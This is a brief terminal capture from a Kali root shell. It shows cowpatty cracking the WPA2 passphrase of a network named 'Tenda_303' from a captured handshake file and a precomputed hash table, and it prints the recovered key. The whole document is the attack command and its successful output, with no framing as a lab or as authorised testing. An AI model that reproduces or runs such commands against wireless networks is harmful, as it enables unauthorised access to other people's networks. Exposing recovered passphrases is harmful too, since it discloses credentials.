 (root💀kali)-[~]
# cowpatty -s Tenda_303 -d R_table -r /root/hack-12.cap
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "303303303303".
5012 passphrases tested in 0.01 seconds:  410113.72 passphrases/second